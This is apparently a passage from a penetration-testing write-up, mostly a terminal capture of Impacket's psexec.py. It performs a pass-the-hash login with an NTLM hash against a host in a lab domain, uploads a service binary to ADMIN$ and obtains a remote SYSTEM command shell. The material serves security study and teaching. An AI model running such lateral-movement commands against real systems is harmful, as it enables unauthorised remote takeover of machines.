 # psexec.py 'sirket.local/a.bilgi:@10.10.10.20' -hashes aad3b435b51404eeaad3b435b51404ee:050a954393cdbf4ffdd11bfb496fa004
Impacket v0.9.24.dev1+20210906.175840.50c76958 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.10.20.....
[*] Found writable share ADMIN$
[*] Uploading file HFbDXMxv.exe
[*] Opening SVCManager on 10.10.10.20.....
[*] Creating service Xipf on 10.10.10.20.....
[*] Starting service Xipf.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>